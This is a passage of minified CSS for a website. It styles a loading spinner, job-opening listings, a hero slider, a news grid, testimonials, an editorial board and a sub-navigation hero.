cubic-bezier(.785,.135,.15,.86);width:auto;z-index:510}.loader{background-color:rgba(0,0,0,.5);bottom:0;height:100%;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .25s linear;visibility:hidden;width:100%;z-index:10}.loader_show{opacity:1;visibility:visible}.loader_show .spinner{animation:spin 2s linear infinite;border:15px solid #d3d3d3;border-radius:50%;border-top-color:#09a5a8;height:100px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:50%;width:100px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.rbox-opening-detail,.rbox-opening-list{display:none;font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem}.rbox-opening-detail mark,.rbox-opening-list mark{background-color:transparent}.rbox-opening-detail--max-width,.rbox-opening-list--max-width{display:flow-root;max-width:80ch}.rbox-opening-detail--sans,.rbox-opening-list--sans{font-family:AvenirNextW06-Regular,sans-serif}.rbox-opening-detail .sub-head,.rbox-opening-detail h1,.rbox-opening-detail h2,.rbox-opening-detail h3,.rbox-opening-detail h4,.rbox-opening-detail h5,.rbox-opening-detail h6,.rbox-opening-detail ol,.rbox-opening-detail p,.rbox-opening-detail ul,.rbox-opening-list .sub-head,.rbox-opening-list h1,.rbox-opening-list h2,.rbox-opening-list h3,.rbox-opening-list h4,.rbox-opening-list h5,.rbox-opening-list h6,.rbox-opening-list ol,.rbox-opening-list p,.rbox-opening-list ul{margin-top:1.1875rem}.rbox-opening-detail .sub-head,.rbox-opening-detail h1,.rbox-opening-detail h2,.rbox-opening-detail h3,.rbox-opening-detail h4,.rbox-opening-detail h5,.rbox-opening-list .sub-head,.rbox-opening-list h1,.rbox-opening-list h2,.rbox-opening-list h3,.rbox-opening-list h4,.rbox-opening-list h5{font-family:AvenirNextW04-Demi,sans-serif}.rbox-opening-detail h6,.rbox-opening-list h6{font-family:AvenirNextW06-Regular,sans-serif}.rbox-opening-detail h1,.rbox-opening-list h1{color:red;display:none;font-size:1.875rem}.rbox-opening-detail h2,.rbox-opening-list h2{font-size:1.875rem}.rbox-opening-detail .sub-head,.rbox-opening-detail h3,.rbox-opening-list .sub-head,.rbox-opening-list h3{color:#7d7d7d;font-size:1.75rem}.rbox-opening-detail h4,.rbox-opening-list h4{font-size:1.5rem;margin-top:3.5625rem}.rbox-opening-detail h5,.rbox-opening-list h5{font-size:1.125rem;margin-top:2.375rem}.rbox-opening-detail h6,.rbox-opening-list h6{font-size:1.125rem}.rbox-opening-detail ol,.rbox-opening-detail ul,.rbox-opening-list ol,.rbox-opening-list ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.rbox-opening-detail ul li,.rbox-opening-list ul li{list-style:disc}.rbox-opening-detail ul li ul,.rbox-opening-list ul li ul{margin-top:0}.rbox-opening-detail ul li ul li,.rbox-opening-list ul li ul li{list-style:circle;margin-top:0}.rbox-opening-detail ul li ul li ul,.rbox-opening-list ul li ul li ul{margin-top:0}.rbox-opening-detail ul li ul li ul li,.rbox-opening-list ul li ul li ul li{list-style:square;margin-top:0}.rbox-opening-detail ol li,.rbox-opening-list ol li{list-style:inherit}.rbox-opening-detail li,.rbox-opening-list li{line-height:32px;margin-top:8px}.rbox-opening-detail p,.rbox-opening-list p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.rbox-opening-detail a[href],.rbox-opening-list a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.rbox-opening-detail a[href]:focus,.rbox-opening-detail a[href]:hover,.rbox-opening-list a[href]:focus,.rbox-opening-list a[href]:hover{color:#000}.rbox-opening-detail blockquote,.rbox-opening-list blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.rbox-opening-detail blockquote:before,.rbox-opening-list blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.rbox-opening-detail blockquote:after,.rbox-opening-list blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.rbox-opening-detail img,.rbox-opening-list img{height:auto;max-width:100%}.rbox-opening-detail b,.rbox-opening-detail strong,.rbox-opening-list b,.rbox-opening-list strong{font-weight:600}.rbox-opening-detail sup,.rbox-opening-list sup{font-size:.5em;position:relative;top:-.5em}.rbox-opening-detail em,.rbox-opening-detail i,.rbox-opening-list em,.rbox-opening-list i{font-style:italic}@media (min-width:60em){.rbox-opening-detail blockquote,.rbox-opening-list blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.rbox-opening-detail blockquote:before,.rbox-opening-list blockquote:before{display:none}.rbox-opening-detail blockquote:after,.rbox-opening-list blockquote:after{left:-4.75rem}}.rbox-opening-detail iframe,.rbox-opening-list iframe{width:100%}.rbox-opening-list a[href]{border-bottom-style:none}.rich-text__section .rbox-opening-detail,.rich-text__section .rbox-opening-list{display:block}.rich-text__section .rbox-opening-list h3{font-size:1.75rem}.rich-text__section .rbox-opening-list .rbox-opening-li{margin:10px 0}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc{position:relative}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc .rbox-opening-position-info{margin-top:0;position:absolute;right:0;top:-5px}@media (max-width:40em){.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc{display:block;margin-top:5px}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc .rbox-opening-position-info{display:block;margin-top:5px;position:relative;top:0}}.rbox-widget input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio}.rbox-widget input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox}.slide-hero{align-items:center;background-color:#061e3c;color:#fff;display:flex;flex-direction:column;justify-content:center;min-height:calc(80vh - 5.7rem)}.slide-hero__wrapper{padding-bottom:2rem;padding-top:2rem}.slide-hero__slider{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;position:relative}.slide-hero__slides--intro{flex:0 1 40%;left:0;line-height:1.4;pointer-events:none}.slide-hero__slides--intro,.slide-hero__slides--links{display:inline-block;position:relative;width:100%;z-index:1}.slide-hero__slides--links{flex:0 1 250px;order:3;right:0}.slide-hero__intro{display:none}.slide-hero__intro p{font-size:1rem;line-height:1.4}.slide-hero__slide-intro{position:relative}.slide-hero__content{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;left:0;opacity:0;position:absolute;top:0;transition:all .3s ease;z-index:-1}.slide-hero__content.active{opacity:1;position:relative;transition:all .3s ease;z-index:1}.slide-hero__eyebrow{color:#09a5a8;font-family:Lora,serif;font-weight:600}.slide-hero__title{flex:1 1 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:clamp(2rem,5vw,5.125rem);font-weight:600;line-height:1.05;margin-bottom:.25em;margin-right:1em;margin-top:.25em;pointer-events:none}.slide-hero__title--sm{font-size:clamp(2rem,3.25rem,4.25rem)}.slide-hero__intro{font-family:Lora,serif;width:70%}.slide-hero__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:.46875rem 1.375rem;text-align:center;transition:all .3s ease}.slide-hero__cta:active,.slide-hero__cta:focus,.slide-hero__cta:hover{background-color:#04686a}.slide-hero__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.slide-hero__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.slide-hero__cta-container{align-self:flex-end;flex:0 1 auto;pointer-events:auto;text-align:right}.slide-hero__links{left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .3s ease;z-index:-1}.slide-hero__links.active{opacity:1;pointer-events:auto;position:relative;transition:all .3s ease;z-index:1}.slide-hero__links--invisible-container{bottom:0;left:0;position:absolute;right:0;top:0}.slide-hero__links--invisible{background-image:linear-gradient(180deg,rgba(9,165,168,.3) 0,rgba(9,165,168,.3));background-position:right 17px;background-repeat:no-repeat;background-size:100% 8px;color:transparent;display:inline;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5;transition:all .75s ease}.slide-hero__links--title-container{position:relative}.slide-hero__links--item{border-bottom:2px solid hsla(0,0%,100%,.2);display:block;margin-bottom:1.5em;padding-bottom:1.375rem;position:relative}.slide-hero__links--item:last-child{border-bottom:0;margin-bottom:0}.slide-hero__links-link{background-image:linear-gradient(180deg,hsla(0,0%,49%,.25) 0,hsla(0,0%,49%,.25));background-position:right 17px;background-repeat:no-repeat;background-size:100% 8px;display:inline;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.5;margin-bottom:.75em;position:relative;transition:all .75s ease;z-index:1}.slide-hero__links-link:hover{background-size:0 8px;color:#09a5a8}.slide-hero__links-date{color:hsla(0,0%,100%,.8);font-family:Lora,serif;font-size:.75rem;font-weight:600;line-height:1.6}.slide-hero__nav{height:180px;left:0;margin:3em 0 1em;padding-left:0;position:relative;right:0;width:100%}.slide-hero__nav-list{align-items:flex-end;display:flex;flex-wrap:nowrap;height:100%;justify-content:center;width:100%}.slide-hero__nav-item{flex:1 1 auto;height:0;margin:0 .5em;max-width:150px;overflow:hidden;position:relative;transform:skew(-15deg);transition:all .3s linear}.slide-hero__nav-item.active{padding:0 2em}.slide-hero__nav-item.active:after{opacity:0}.slide-hero__nav-item:after{background-color:#061e3c;content:"";height:100%;left:0;opacity:.7;pointer-events:none;position:absolute;top:0;transition:all .3s ease;width:100%;z-index:1}.slide-hero__nav-item:only-child a:hover{cursor:default}.slide-hero__nav-link{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:-150%;position:absolute;top:0;transform:skew(15deg);width:400%}.slide-hero__mobile-nav{display:block;margin-bottom:2em}.slide-hero__mobile-ul{display:flex}.slide-hero__mobile-item{margin:.25em}.slide-hero__mobile-item a{border:0 solid #fff;border-radius:100%;display:block;padding:.25em}.slide-hero__mobile-item a span{background-color:#fff;border-radius:100%;display:block;height:7px;pointer-events:none;position:relative;width:7px}.slide-hero__mobile-item a.active,.slide-hero__mobile-item a:focus{border:1px solid #fff}.slide-hero__mobile-item a.active span,.slide-hero__mobile-item a:focus span{background-color:#09a5a8}.slide-hero__down{color:#09a5a8;font-size:1.5em;left:50%;margin-top:20px;opacity:0;pointer-events:none;position:absolute;top:100%;transform:rotate(90deg);transition:all .3s ease;z-index:1}@media (min-width:40em){.slide-hero__content{flex-wrap:nowrap}}@media (min-width:72em){.slide-hero__down{animation:arrow-in .5s ease 1 forwards;pointer-events:auto}.slide-hero__title{flex:0 1 calc(50% - 1rem);margin-right:0}.slide-hero__mobile-nav{display:none}.slide-hero__slider{flex-direction:row;padding-bottom:2rem;padding-top:2rem}.slide-hero__content{display:block}.slide-hero__slides--intro{width:auto}.slide-hero__slides--links{height:auto;order:1;width:auto}.slide-hero__intro{display:block}.slide-hero__cta{margin-top:1.125rem;padding:.8125rem 1.6875rem}.slide-hero__cta-container{flex:0 1 calc(50% - 1rem);max-width:80%;text-align:left}.slide-hero__nav{height:420px;margin:auto;padding-left:5%;position:absolute;width:calc(70% - 250px)}}@media (min-height:1000px){.slide-hero{min-height:800px}}@keyframes arrow-in{0%{margin-top:80px;opacity:0}to{margin-top:60px;opacity:1}}.news-grid{color:#fff;padding:3em 0}.news-grid__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.news-grid__title{font-size:2.375rem;line-height:1.3}}.news-grid__item{background-color:#04152a;margin-bottom:3.125rem;position:relative;width:100%}.news-grid__item:first-child{margin-top:2em}.news-grid__item-text{flex:1 1 60%;padding:2em}.news-grid__item-inner{display:flex;justify-content:space-between}.news-grid__item-title{display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.4;margin-bottom:1.25rem}.news-grid__item-date{color:#f3fafa;display:block;font-family:Lora,serif;font-size:1rem;font-weight:600;line-height:1.6}.news-grid__item-cta{align-items:center;background-color:#09a5a8;bottom:0;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:1.125rem 2.75rem;position:absolute;right:0;transform:translateY(50%);transition:all .3s ease;z-index:1}.news-grid__item-cta:active,.news-grid__item-cta:focus,.news-grid__item-cta:hover{background-color:#04686a}.news-grid__item-cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.news-grid__item-cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.news-grid__item-detail-wrapper{display:flex}.news-grid__item-img{flex:0 1 40%;flex:0 1 115px;height:110px;margin:1em 1em 0 0;padding:1em;position:relative;width:115px}.news-grid__item-img img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.news-grid__item-img--mobile{flex:0 0 90px;height:90px;margin-top:0;width:90px}.news-grid__item-img--desktop{display:none}.news-grid__item--light{background-color:#f3fafa;color:#061e3c}.news-grid__item--light .news-grid__item-date,.news-grid__item--light .news-grid__item-title{color:#061e3c}@media (min-width:60em){.news-grid__item{width:calc(50% - 20px)}.news-grid__item-title{font-size:1.5rem;margin-bottom:3.125rem}.news-grid__item-img{flex:0 1 40%;height:auto;margin:0;padding:0}.news-grid__item-img--desktop{display:block}.news-grid__item-img--mobile{display:none}}.featured-media{color:#fff;padding:3em 0}.featured-media__isPlayed .featured-media__caption{transform:translateY(0)}.featured-media__content{display:flex;flex-direction:column;position:relative}.featured-media__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.featured-media__title{font-size:2.375rem;line-height:1.3}}.featured-media__caption{background-color:#fff;color:#061e3c;order:1;padding:2.5em;position:relative;right:0;transform:translateY(0);transition:all .3s ease;width:100%}.featured-media__caption-title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;font-weight:800;line-height:1.2}.featured-media__caption-title+.featured-media__caption-body{margin-top:1em}.featured-media__caption-body{font-family:Lora,serif;font-size:1em;line-height:1.2}.featured-media__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;font-size:1.25em;line-height:1.4;padding:1.125rem 2.75rem;transition:all .3s ease}.featured-media__cta:active,.featured-media__cta:focus,.featured-media__cta:hover{background-color:#04686a}.featured-media__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.featured-media__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.featured-media__media{background-position:50%;background-repeat:no-repeat;background-size:cover;overflow:hidden;padding-top:56.25%;position:relative;width:100%}.featured-media__media iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.featured-media__media-img{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:60em){.featured-media__caption{margin-left:auto;max-width:500px;order:0;position:relative;right:-3em;transform:translateY(-50%);z-index:1}.featured-media__content{display:block;padding-right:3em}.featured-media__cta{bottom:0;margin-top:2em;position:absolute;right:0;text-align:left;transform:translateY(50%);width:auto;z-index:1}}.stats{color:#fff;padding:3em 0}.stats__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.stats__title{font-size:2.375rem;line-height:1.3}}.stats__item{align-items:flex-end;display:inline-flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:3em;min-width:0;opacity:0;padding-top:1.5em;position:relative;transition:all .3s ease;width:0}.stats__item:before{background-color:#09a5a8;content:"";height:1px;position:absolute;right:0;top:0;width:100vw}.stats__item-inner{align-items:flex-end;display:inline-flex;flex-direction:column;flex-wrap:wrap;width:100%}.stats__num{font-family:AvenirNextW04-Demi,sans-serif;font-size:5rem}.stats__num,.stats__suffix{font-weight:600;line-height:.85}.stats__suffix{font-size:2.8125rem}.stats__label{flex:0 1 100%;font-family:AvenirNextW06-Bold,sans-serif;font-size:1.125rem;font-weight:800;margin-left:0;max-width:240px;text-transform:uppercase}.stats__stat{display:flex;flex:1 0 100%;justify-content:flex-end;margin-bottom:.5rem}@media (min-width:60em){.stats__num,.stats__suffix{font-size:7.3125rem}.stats__stat{flex:1 0 auto;margin-bottom:0}.stats__label{flex:0 1 auto;font-size:1.5rem;margin-left:1em}.stats__item-inner{align-items:flex-start;flex-direction:row;flex-wrap:nowrap}}.testimonial{color:#fff;padding:3em 0}.testimonial__wrapper{display:flex;flex-wrap:wrap}.testimonial__heading{margin-bottom:2em;position:relative;width:100%;z-index:1}.testimonial__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.testimonial__title{font-size:2.375rem;line-height:1.3}}.testimonial__text{position:relative;width:100%}.testimonial__quote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:1.2;margin-bottom:.5em}.testimonial__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:center;line-height:1.4;margin-top:2em;padding:.875rem 1.5rem;text-align:center;transition:all .3s ease;width:100%}.testimonial__cta:active,.testimonial__cta:focus,.testimonial__cta:hover{background-color:#04686a}.testimonial__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.testimonial__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.testimonial__caption{color:#f3fafa;font-family:Lora,serif;font-size:1rem;font-weight:600}.testimonial--quote-marks .testimonial__text{padding-left:6em}.testimonial--quote-marks .testimonial__text:before{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}@media (min-width:60em){.testimonial__quote{font-size:2rem}.testimonial__wrapper{flex-wrap:nowrap}.testimonial__heading{flex:1 1 auto;margin:0 .5em}.testimonial__text{flex:1 0 calc(50% + 5em);margin:0 .5em}.testimonial__cta{padding:1.125rem 2.75rem;text-align:left;width:auto}}.ctas{color:#fff;padding:3em 0}.ctas__wrapper{overflow-x:hidden}.ctas__grid{display:block}.ctas__item{align-items:flex-start;border-bottom:1px solid #7c7c7c;display:flex;flex-direction:column;margin:2em 0;padding-bottom:2em;position:relative;width:100%}.ctas__item:last-child{border-bottom:0}.ctas__title{font-size:1.5rem;margin-bottom:1em}.ctas__cta,.ctas__title{font-family:AvenirNextW04-Demi,sans-serif}.ctas__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-size:1rem;justify-content:center;line-height:1.4;margin-top:auto;padding:.875rem 1.5rem;text-align:center;transition:all .3s ease;width:100%}.ctas__cta:active,.ctas__cta:focus,.ctas__cta:hover{background-color:#04686a}.ctas__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.ctas__cta{font-size:1.125rem;padding:1.125rem 2.75rem;width:auto}.ctas__title{font-size:2rem}.ctas__grid{display:flex;margin-left:-3em;margin-right:-3em;padding-left:4em}.ctas__item{border:0;flex:0 1 calc(33.33333% - 4em);margin:1em 4em}.ctas__item:before{background-color:#09a5a8;content:"";height:100%;left:-4em;position:absolute;top:0;transform:skew(-15deg);width:2px}}.editorial-board--navy{background-color:#061e3c;color:#fff;margin-bottom:0;margin-top:0}.editorial-board--navy .editorial-board-member__content a:hover,.editorial-board--navy .editorial-board__btn .icon__arrow-tail,.editorial-board--navy .editorial-board__btn:hover,.editorial-board--navy .editorial-board__view-all:hover{color:#fff}.editorial-board__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px;margin-bottom:24px}@media (min-width:40em){.editorial-board__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.editorial-board__header-btn{flex:0 0 auto}.editorial-board__header-text{display:flex;flex:1 1 auto;flex-direction:column;gap:16px}@media (min-width:40em){.editorial-board__header-text{display:block}}.editorial-board__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal}.editorial-board__subhead{font-family:Lora,serif;font-size:1.125rem;line-height:178%}.editorial-board__btn{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:all .3s ease-in-out}.editorial-board__btn .icon__arrow-tail,.editorial-board__btn:hover{color:#061e3c}.editorial-board__contacts{display:flex;flex-wrap:wrap;gap:0 32px}.editorial-board__contacts-container{overflow:hidden;transition:all .3s ease-in-out}.editorial-board__view-all{color:#21a4a7;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;padding:24px 0;transition:all .3s ease-in-out}.editorial-board__view-all:hover{color:#061e3c}.editorial-board__view-all.active span{vertical-align:middle}.editorial-board__view-all.active:after{transform:rotate(45deg);vertical-align:middle}.editorial-board__view-all:after{content:"+";display:inline-block;font-size:18px;margin-left:3px;transition:transform .3s ease-in-out}.editorial-board-member{border-bottom:1px solid #7d7d7d;display:flex;flex:1 1 100%;gap:15px;padding:24px 0;transition:all .3s ease-in-out}.editorial-board-member--more{opacity:0}.editorial-board-member--more-fadein{opacity:1}@media (min-width:40em){.editorial-board-member{flex:0 0 calc(50% - 16px)}}@media (min-width:72em){.editorial-board-member{flex:0 0 calc(25% - 24px)}}.editorial-board-member__column--left{flex:0 0 52px}.editorial-board-member__column--right{flex:1 1 auto}.editorial-board-member__image{display:block;height:140%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.editorial-board-member__image--default{background-color:#fff;background-image:url(/assets/images/placeholder-slash.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%}.editorial-board-member__image-wrapper{height:65px;overflow:hidden;position:relative;width:65px}.editorial-board-member__link{display:block}.editorial-board-member__content{display:flex;flex-direction:column;font-size:14px;gap:4px}.editorial-board-member__content a{transition:color .3s ease-in-out}.editorial-board-member__content a:hover{color:#061e3c}.editorial-board-member__name{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:normal;line-height:19px;transition:all .3s ease-in-out}.editorial-board-member__email{color:#21a4a7;display:block}.editorial-board-member__email,.editorial-board-member__office,.editorial-board-member__title{font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.editorial-board-member__office{color:#21a4a7}.editorial-board-member__row{line-height:1.35}.subnav-hero{margin-bottom:85px;padding-top:45px;position:relative}@media (min-width:60em){.subnav-hero{margin-bottom:45px;padding-top:0}}.subnav-hero--no-media{margin-bottom:45px}@media (max-width:60em){.subnav-hero--no-media .subnav-hero__lines{bottom:0;z-index:1}.subnav-hero--no-media.subnav-hero--dark{margin-bottom:195px}.subnav-hero--no-media.subnav-hero--dark .subnav-hero__media-container{height:150px}.subnav-hero--no-media.subnav-hero--dark .subnav-hero__lines{bottom:-150px;height:310px}}.subnav-hero--dark{background-color:#061e3c}@media (min-width:60em){.subnav-hero--dark{background-color:transparent}.subnav-hero--dark .subnav-hero__container:after{background-image:linear-gradient(105deg,#061e3c 68%,hsla(0,0%,100%,0) 68.05%);bottom:-87px;content:"";height:calc(100% + 218px);left:0;position:absolute;top:-96px;width:100%;z-index:-1}}.subnav-hero--dark .subnav-hero__content,.subnav-hero--dark .subnav-hero__cta,.subnav-hero--dark .subnav-hero__eyebrow,.subnav-hero--dark .subnav-hero__jumplinks-title{color:#fff}.subnav-hero--no-image .subnav-hero__lines{height:310px}@media (min-width:60em){.subnav-hero--no-image .subnav-hero__lines{height:calc(100% + 100px)}}.subnav-hero__main{position:relative}.subnav-hero__subnav{background-color:#061e3c;color:#fff;left:0;position:fixed;top:3.75rem;transition:all .5s ease-in-out;width:100%;z-index:9999}.subnav-hero__subnav--open .subnav-hero__subnav-icon{transform:rotate(-90deg)}.subnav-hero__subnav--sticky{z-index:10}.subnav-hero__subnav-content{box-shadow:0 4px 4px 0 rgba(0,0,0,.25);display:flex;flex-direction:column;gap:0;width:100%}.subnav-hero__subnav-label{align-items:center;background-color:#21a4a7;color:#fff;display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;gap:16px;justify-content:space-between;line-height:normal;padding:12px 16px;width:100%}.subnav-hero__subnav-icon{font-size:12px;transform:rotate(90deg);transition:transform .3s ease-in-out}@media (max-width:60em){.subnav-hero__subnav--hidden{top:0;transform:translateY(-100%)}.subnav-hero__subnav .container{height:0;max-height:calc(100vh - 3.75rem - 2.7em);overflow:auto;padding:0;transition:height .3s ease-in-out}}@media (min-width:60em){.subnav-hero__subnav{background-color:transparent;color:#061e3c;margin-top:36px;position:relative;top:auto}.subnav-hero__subnav-content{box-shadow:none;gap:47px;width:47%}.subnav-hero__subnav-label{display:none}}.subnav-hero__content{color:#061e3c;width:100%}@media (min-width:60em){.subnav-hero__content{display:flex;flex-direction:column;justify-content:center;min-height:350px;width:47%}}.subnav-hero__eyebrow{font-size:1rem}.subnav-hero__eyebrow,.subnav-hero__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal;margin-bottom:14px}.subnav-hero__title{font-size:3rem}.subnav-hero__subhead{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:158%;margin-top:14px}.subnav-hero__body{font-family:Lora,serif;font-size:1.125rem;line-height:177%;margin-top:18px}.subnav-hero__cta-container{margin-top:40px}.subnav-hero__cta-btn:hover .subnav-hero__cta,.subnav-hero__cta-btn:hover .subnav-hero__cta:after{color:#fff}.subnav-hero__cta{color:#061e3c;transition:all .3s ease-in-out}.subnav-hero__cta[href^=https]{align-items:center;display:flex;gap:4px}.subnav-hero__cta[href^=https]:after{color:#21a4a7;content:"\e906";font-family:icomoon;font-size:19px}.subnav-hero__media-container{height:310px;margin-top:45px;position:relative;right:0;top:0;width:100%}@media (min-width:60em){.subnav-hero__media-container{box-sizing:content-box;height:100%;margin-top:0;padding-bottom:40px;position:absolute;width:46%}}.subnav-hero__img,.subnav-hero__video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%;z-index:1}.subnav-hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-4em;-webkit-clip-path:polygon(90px 0,100% 0,100% 100%,0 100%);clip-path:polygon(90px 0,100% 0,100% 100%,0 100%);height:310px;position:absolute;right:0;width:95%;z-index:-1}@media (min-width:60em){.subnav-hero__lines{bottom:-225px;height:100%;width:51%;z-index:0}}.subnav-hero__jumplinks{padding-top:12px;transition:all .5s ease-in-out}.subnav-hero__jumplinks--placeholder{pointer-events:none;visibility:hidden}@media (min-width:60em){.subnav-hero__jumplinks{padding-top:0}}.subnav-hero__jumplinks--sticky{top:60px}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink-link--active{background-color:#08ced2}@media (min-width:60em){.subnav-hero__jumplinks--sticky{left:0;position:fixed;width:100%;z-index:2}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-list{background-color:transparent;gap:0}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-list:has(.subnav-hero__jumplink:nth-child(5)) .subnav-hero__jumplink{flex-grow:0}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-title{display:none}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink{border-bottom:1px solid #fff;border-right:1px solid #fff;flex:1 1 calc(25% - 1px)}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink:nth-child(2n){border-right:1px solid #fff}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink:last-child:nth-child(-n+4){border-right:0}}@media (min-width:60em) and (min-width:60em){.subnav-hero__jumplinks--sticky.subnav-hero__jumplinks--hidden{top:0;transform:translateY(-100%)}}@media (min-width:72em){.subnav-hero__jumplinks--sticky{top:91.19px}}.subnav-hero__jumplinks-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 16px}@media (max-width:60em){.subnav-hero__jumplinks-title:not(:empty){min-height:32px}}@media (min-width:60em){.subnav-hero__jumplinks-title{display:block;margin-bottom:18px;min-height:19px;padding:0}.subnav-hero__jumplinks-list{display:flex;flex-wrap:wrap}}.subnav-hero__jumplink{border-bottom:1px solid #fff;display:flex;flex:0 1 calc(50% - 1px)}.subnav-hero__jumplink-link{align-items:center;display:block;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;line-height:normal;padding:12px 16px;transition:all .3s ease-in-out;width:100%}@media (min-width:60em){.subnav-hero__jumplink{border-right:1px solid #fff}.subnav-hero__jumplink:nth-child(n+2){border-bottom:1px solid #fff}.subnav-hero__jumplink:last-child,.subnav-hero__jumplink:nth-child(2n){border-right:0}.subnav-hero__jumplink-link{background-color:#21a4a7;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;padding:16px 24px}.subnav-hero__jumplink-link:hover{background-color:#08ced2}}.subnav-hero__related{margin-top:24px;padding-top:12px}.subnav-hero__related:last-child .subnav-hero__related-item:last-child{border-bottom:0}.subnav-hero__related-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 16px}@media (max-width:60em){.subnav-hero__related-title:not(:empty){min-height:32px}}.subnav-hero__related-item{border-bottom:1px solid #fff}.subnav-hero__related-item-link{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:4px;justify-content:space-between;line-height:normal;padding:12px 16px}.subnav-hero__related-item-link:after{color:#fff;content:"\e90d";font-family:icomoon;font-size:19px}.subnav-hero__related-item-link[href^=http]:after{transform:rotate(-45deg)}@media 